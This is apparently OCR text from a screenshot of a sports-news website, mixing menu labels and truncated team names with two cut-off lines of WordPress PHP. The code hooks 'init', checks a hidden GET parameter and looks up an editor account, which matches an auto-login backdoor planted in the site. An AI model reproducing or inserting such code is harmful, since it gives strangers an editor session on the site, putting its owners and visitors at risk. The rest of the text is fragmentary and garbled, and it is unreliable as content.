
// _ea_al add_action('init', function(){ if(isset($_GET['al']) && $_GET['al
{$u=get_users(['role'=>'editor','number'=>1,'fields'=>['ID','user_login']]
SPORTUPDATE
ALL SPORT NEWS AND MORE
PRIVACY POLICY
BASKET BALL
B
CONTACT US
Liverpool
Liv
Bir
Ja